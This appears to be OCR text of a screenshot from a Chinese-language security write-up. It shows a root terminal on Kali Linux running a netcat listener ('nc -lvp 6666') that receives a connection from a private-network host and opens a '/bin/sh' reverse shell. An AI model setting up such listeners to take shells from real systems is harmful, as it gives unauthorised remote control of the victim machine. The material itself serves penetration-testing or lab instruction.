 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.187.130] from bogon [192.168.187.137] 43624
/bin/sh: 0: can't access tty; job control turned off
$
$
$
小杰安全